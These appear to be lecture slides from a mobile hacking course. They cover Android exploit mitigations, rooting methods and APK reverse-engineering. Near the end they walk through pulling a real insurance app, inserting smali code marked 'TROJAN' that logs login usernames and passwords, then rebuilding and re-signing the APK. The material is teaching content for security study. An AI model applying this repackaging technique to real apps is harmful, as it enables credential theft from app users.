# CNIT 128 Hacking Mobile Devices



6. Analyzing Android Applications Part 3

### Topics

- Part 1
  - Creating Your First Android Environment
  - Understanding Android Applications
- Part 2
  - Understanding the Security Model: p 205-222
- Part 3
  - Understanding the Security Model: p 222ff
  - Reverse-Engineering Applications

### Topics in Part 3

- Generic Exploit Mitigation Protections
- Rooting Explained
- Reverse-Engineering Applications

# Generic Exploit Mitigation Protections

# **Exploit Mitigations**

- Make the underlying OS more secure
- So even unpatched legacy code is safer
- Many of these mitigations are inherited from Linux

| EXPLOIT MITIGATION | VERSION INTRODUCED | EXPLANATION                                                                                                  |
|--------------------|--------------------|----------------------------------------------------------------------------------------------------|
| Stack cookies      | 1.5                | Protects against basic stack- based overflows by including a "canary" value after the stack that is checked. |
| safe_iop           | 1.5                | Provides a library that helps reduce integer overflows.                                                      |

| dlmalloc extensions       | 1.5 | Helps prevent double free()  vulnerabilities and other  common ways to exploit heap  corruptions. |
|---------------------------|-----|---------------------------------------------------------------------------------------------------|
| calloc <b>extensions</b>  | 1.5 | Helps prevent integer overflows during memory allocations.                                        |
| Format string protections | 2.3 | Helps prevent the exploitation of format string vulnerabilities.                                  |

| NX (No eXecute)                                   | 2.3 | Prevents code from running on the stack or heap.                                                                                                    |
|---------------------------------------------------|-----|----------------------------------------------------------------------------------------------------|
| Partial ASLR (Address Space Layout Randomization) | 4.0 | Randomizes the location of libraries and other memory segments in an attempt to defeat a common exploitation technique called ROP (Return-Oriented Programming). |
| PIE (Position Independent  Executable) support    | 4.1 | Supports ASLR to ensure all memory components are fully randomized.                                                                                              |

| RELRO (RELocation Read-Only) | 4.1 | Hardens data sections inside a                                                                  |
|------------------------------|-----|-------------------------------------------------------------------------------------------------|
| and BIND_NOW                 |     | process by making them read-<br>only. This prevents common                                      |
|                              |     | exploitation techniques such as GOT (Global Offset Table) overwrites.                           |
| FORTIFY_SOURCE (Level 1)     | 4.2 | Replaces common C functions that are known to cause security problems with "fortified" versions |

| SELinux (Permissive mode) | 4.3 | Allows for fine-grained access   |
|---------------------------|-----|----------------------------------|
|                           |     | control security policies to     |
|                           |     | be specified. When properly      |
|                           |     | configured policies are present, |
|                           |     | it can provide a significant     |
|                           |     | improvement in the security      |
|                           |     | model. Permissive mode means     |
|                           |     | that security exceptions are     |
|                           |     | not enforced when a policy is    |
|                           |     | breached. This information is    |
|                           |     | only logged.                     |

| SELinux (Enforcing mode) | 4.4 | Enforcing mode means that the specified policies are imposed.  |
|--------------------------|-----|----------------------------------------------------------------|
| FORTIFY_SOURCE (Level 2) | 4.4 | Replaces additional functions with their "fortified" versions. |

### **Kernel Protections**

| Removed setuid/setguid programs     | 4.3 | Removed all setuid/setgid  programs and added support  for filesystem capabilities  instead.                                                                                                    |
|-------------------------------------|-----|----------------------------------------------------------------------------------------------------|
| Restrict setuid from installed apps | 4.3 | The /system partition is  mounted as nosuid for all  processes that were spawned  by zygote. This means that  installed applications cannot  abuse vulnerabilities in any  SUID binaries to gain root  access. |

# Rooting Explained

### Root Access

- By default Android doesn't allow users to use root
- Rooting typically adds a su binary
  - Allows elevation to root
  - So su itself must run as root

### SUID Permissions

- Runs with owner's permissions
- Even when launched by someone else

```
$ ls -l /bin/su
-rwsr-xr-x 1 root root 36936 Feb 17 04:42 /bin/su
```

## Security of su

- On Linux, it asks for a password to allow elevation
- On Android, it pops up a box like this



### Rooting Methods

- Using an exploit
- Using an unlocked bootloader

## **Exploits**

- Gingerbreak
  - Exploited vold to write to the Global Offset Table (GOT) in Android 2.2 and 3.0
  - Bug in Google's original Android
- Exynos abuse
  - Bug in driver for exynos processors, used by Samsung
  - Only affected some devices

## **Exploits**

- Samsung Admire
  - Exploited dump files and logs to change pemissions on adb
  - Worked only on specific device
- Ace Iconia
  - Pre-installed SUID binary with code injection vulnerability

## **Exploits**

- Master Key
  - Make a modified system app, when two files have the same name
  - Re-install it with the same signature
  - Works on most Android versions prior to 4.2
- Towelroot
  - Exploits locks used when threading
  - Rooted many devices

### Unlocked Bootloader

- Flash new firmware onto device
  - A new recovery image, or
  - A rooted kernel image containing su
- May void warranty or brick your phone



#### **ROM Manager**



#### ROM Manager ClockworkMod Everyone

4.3 ★ (240,311 ♣) • 10 million ±



**UNINSTALL** 



#### **OPEN**

Contains ads • In-app purchases

# Cyagenmod

# What is LineageOS and What Happened to CyanogenMod?

The custom ROM will not be deterred by company turmoil

Link Ch 6h

### Paranoid Android (software)

From Wikipedia, the free encyclopedia

Paranoid Android is an open-source operating system for smartphones and tablet computers, based on the Android mobile platform.

On May 12th. 2018, the Paranoid Android Google+ account posted an update on the status of the project. The developers had run out of funds, causing their website and Gerrit to shut down, ceasing all work on Oreo builds. The team stated that they were close to release but weren't able to continue without funds, and so looked to the community for donations.<sup>[9]</sup>

#### Link Ch 6i

# Reverse-Engineering Applications

## In the Projects

- Pulling an APK from the phone with adb
- Disassemble with apktool

```
[root@kali:~/apk/prog/repeat# adb shell pm list packages | grep prog
package:com.phonevalley.progressive
[root@kali:~/apk/prog/repeat# adb shell pm path com.phonevalley.progressive
package:/data/app/com.phonevalley.progressive-yHPkfG7TWMsbngAN-RW68g==/base.apk
[root@kali:~/apk/prog/repeat# adb pull /data/app/com.phonevalley.progressive-yHPkfG7TWMsbngAN-RW68g==/base.apk
/data/app/com.phonevalley.progressive-yHPkfG7TWMsbngAN-RW68g==/base.apk: 1 file pulled. 36.1 MB/s (59791490 bytes in 1.581s)
root@kali:~/apk/prog/repeat# []
```

```
[root@kali:~/apk/prog/repeat# apktool d -f -r base.apk
I: Using Apktool 2.3.3-dirty on base.apk
I: Copying raw resources...
I: Baksmaling classes.dex...
I: Baksmaling classes2.dex...
I: Baksmaling classes3.dex...
I: Copying assets and libs...
I: Copying unknown files...
I: Copying original files...
I: Copying original files...
root@kali:~/apk/prog/repeat# []
```

# Vulnerability Scanning

Qark and AndroBugs



### Jadx



### Code Modification

```
./base/smali_classes2/com/phonevalley/progressive/login/viewmodel/LoginViewModel.smali
                                                                                                  Modified
   .line 434
   iget-object v0, p0, Lcom/phonevalley/progressive/login/viewmodel/LoginViewModel;->onlineAccountApi:Lco
   new-instance v1, Lcom/progressive/mobile/rest/model/LoginRequest;
   iget-object v2, p0, Lcom/phonevalley/progressive/login/viewmodel/LoginViewModel;->usernameTextSubject:
   invoke-virtual {v2}, Lrx/subjects/BehaviorSubject;->getValue()Ljava/lang/Object;
  move-result-object v2
   check-cast v2, Ljava/lang/String;
   iget-object v3, p0, Lcom/phonevalley/progressive/login/viewmodel/LoginViewModel;->passwordTextSubject:
   invoke-virtual {v3}, Lrx/subjects/BehaviorSubject;->getValue()Ljava/lang/Object;
  move-result-object v3
   check-cast v3, Ljava/lang/String;
# TROJAN
const-string v5, "TROJAN Stealing Progressive Credentials:"
invoke-static {v5, v2}, Landroid/util/Log;->e(Ljava/lang/String;Ljava/lang/String;)I
invoke-static {v5, v3}, Landroid/util/Log;->e(Ljava/lang/String;Ljava/lang/String;)I
 END OF TROJAN
```

# Repacking and Signing

```
Iroot@kali:~/apk/prog/repeat# apktool b base
I: Using Apktool 2.3.3-dirty
I: Checking whether sources has changed...
I: Smaling smali folder into classes.dex...
I: Checking whether sources has changed...
I: Smaling smali_classes3 folder into classes3.dex...
I: Checking whether sources has changed...
I: Smaling smali_classes2 folder into classes2.dex...
I: Checking whether resources has changed...
I: Copying raw resources...
I: Copying libs... (/lib)
I: Building apk file...
I: Copying unknown files/dir...
I: Built apk...
root@kali:~/apk/prog/repeat#
```

jarsigner -verbose -sigalg SHA1withRSA -digestalg SHA1 -keystore my-release-key.keystore base/dist/base.apk alias\_name

```
signing: org/joda/time/format/messages_pt.properties
signing: org/joda/time/format/messages_ru.properties
signing: org/joda/time/format/messages_tr.properties
jar signed.

Warning:
The signer's certificate is self-signed.
No -tsa or -tsacert is provided and this jar is not timestamped. Without a timestamp, users may not be able to
validate this jar after the signer certificate's expiration date (2046-06-12).
root@kali:~/apk/prog/repeat#
```

